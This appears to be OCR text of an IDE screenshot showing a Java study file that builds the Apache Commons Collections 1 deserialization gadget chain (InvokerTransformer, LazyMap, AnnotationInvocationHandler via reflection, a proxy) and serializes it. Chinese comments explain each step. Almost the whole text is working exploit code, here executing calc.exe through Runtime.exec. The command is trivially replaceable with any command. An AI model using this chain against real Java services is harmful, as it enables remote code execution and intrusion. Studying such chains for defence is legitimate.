 File Edit View Navigate Code Refactor Build Run Tools Git Window Help serialize - example4\CommonCollections1.java
serialize src main java org example4 CommonCollections1 main org.example4.CommonCollections1 Git:
serialize.java ExampleInvocationHandler.java App.java example3\CommonCollections1.java example4\CommonCollections1.java example2\CommonCollections1.java TransformedMap.class
Project
Commit
Pull Requests
Bookmarks
Structure
Maven
Notifications
12 2
22 public static void main(String[] args) throws Exception {
23 //报错：Exception in thread "main" java.io.NotSerializableException: java.lang.Runtime
24 //因为Runtime不可反序列化，没有实现 java.io.Serializable 接口。转换Transformer,用Runtime.class.getRuntime
25 Transformer[] transformers = new Transformer[]{
26 new ConstantTransformer(Runtime.class),
27 new InvokerTransformer( methodName: "getMethod",
28 new Class[]{String.class, Class[].class},
29 new Object[]{"getRuntime", new Class[0]}),
30 new InvokerTransformer( methodName: "invoke",
31 new Class[] { Object.class, Object[].class },
32 new Object[] { null, new Object[0] }),
33 new InvokerTransformer( methodName: "exec",
34 new Class[] { String.class },
35 new String[] {"calc.exe" }),
36 };
37 Transformer transformerChain = new ChainedTransformer(transformers);
38 Map innerMap = new HashMap();
39 innerMap.put("value", "xxxx"); //var7 != null
40 // Map outerMap = TransformedMap.decorate(innerMap, null, transformerChain);
41 Map outerMap = LazyMap.decorate(innerMap,transformerChain);
42 //outerMap.put("test", "xxxx");
43
44 //因为sun.reflect.annotation.AnnotationInvocationHandler在JDK内部的类，不能直接使用new来示例化，所以使用反射。
45 Class clazz = Class.forName( className: "sun.reflect.annotation.AnnotationInvocationHandler");
46 Constructor construct = clazz.getDeclaredConstructor(Class.class, Map.class);
47 construct.setAccessible(true); //设置外部可见
48 // Object obj = construct.newInstance(Retention.class, outerMap); //为什么使用Retention.class？
49 InvocationHandler handler = (InvocationHandler) construct.newInstance(Retention.class, outerMap);
50
51 Map proxyMap = (Map) Proxy.newProxyInstance(Map.class.getClassLoader(), new Class[]{Map.class}, handler);
52 handler = (InvocationHandler) construct.newInstance(Retention.class,proxyMap);
53
54 //生成序列化流
55 ByteArrayOutputStream barr =new ByteArrayOutputStream();
56 ObjectOutputStream oss = new ObjectOutputStream(barr);
57 oss.writeObject(handler);
58 oss.close();
59
Git Run Debug TODO SpotBugs Problems Terminal Services Build Dependencies
Build completed successfully in 3 sec, 897 ms (37 minutes ago) 45:91 CRLF UTF-8 4 spaces third-branch